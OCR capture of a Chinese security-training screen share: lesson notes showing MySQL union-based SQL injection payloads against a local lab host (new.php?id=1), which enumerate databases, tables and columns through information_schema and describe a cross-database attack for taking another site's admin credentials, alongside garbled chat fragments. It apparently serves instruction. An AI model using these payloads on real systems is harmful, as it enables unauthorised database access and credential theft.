 C:\Users\Administrator\Desktop\新建 文本文档 (7).txt • (代码) - Sublime Text (UNREGISTERED)
您正在共享屏幕
文件(F) 编辑(E) 选择(S) 查 (V) 跳转(G) 工具(T) 项目(P) 首选项(N) 帮助(H)
59:15
新建 文本文档 (7).txt
正在讲话: 小迪安全;
FOLDERS
代码
jdbc-test1
jdbc-test1
myBlog
druid-1.2.8.jar
HBuilderX.3.0.7.20210123.zip
HtmlDemo1.zip
jdbc-test1.zip
jquery-3.6.0.min.js
jquery.cookie.js
myBlog.zip
mysql-connector-java-8.0.28
MySQlDemo.sql
qf.zip
qfHBuilderDemo.zip
RegisterDemo.zip
ServletDemo.zip
69
70 查询数据库名demo01下的表名admin的列名信息（借助information_schema.columns存储查询）
71 http://192.168.1.4:82/new.php?id=1 union select 1,2,3,group_concat(column_name),5,6 from
information_schema.columns where table_schema='demo01' and table_name='admin'
72
73
74 跨库查询：
75 1、数据库统一管理（root用户）
76 每个网站的数据库都由root用户统一管理
77 网站A：192.168.1.4:81 D:/phpstudy_pro/WWW/Z-Blog 数据库root用户 zblog
78 网站B：192.168.1.4:82 D:/phpstudy_pro/WWW/demo01 数据库root用户 demo01
79
80
81 跨库注入
82 通过B网站的注入点获取A网站的账号密码
83
84 获取mysql下所有数据库名：
85 /new.php?id=1 union select 1,2,3,group_concat(schema_name),5,6 from
hemata
z
1.在 2.这 3.中 4.找 5.做
86
87
88 http://192.168.1.4:82/new.php?id=1 union select 1,2,3,group_concat(table_name),5,6 from
information_schema.tables where table_schema='demo01'
聊天
那要是 不是root用户 能跨库查询吗
? ?
chemata 可以查到数据库列表
9876000
迪总说的DOMO应该指的是轩辕剑的开发团队
schemata
发送至:
6 characters selected
Tab Size: 4
Plain Text
中
21:08
2023-05-21